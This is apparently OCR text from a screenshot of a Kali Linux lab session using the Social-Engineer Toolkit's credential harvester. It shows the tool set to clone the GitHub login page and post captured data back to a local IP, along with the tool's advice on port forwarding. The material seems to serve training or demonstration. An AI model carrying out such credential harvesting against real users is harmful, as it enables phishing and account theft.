 KALI - VMware Workstation
File Edit View VM Tabs Help
1 2 3 4 17:49
abhishek@kali: ~
File Actions Edit View Help
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
KALI LINUX
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.139.130]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://github.com/login
[*] Cloning the website: https://github.com/login
[*] This could take a little bit...
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
ENG 17:49
30-09-2023
1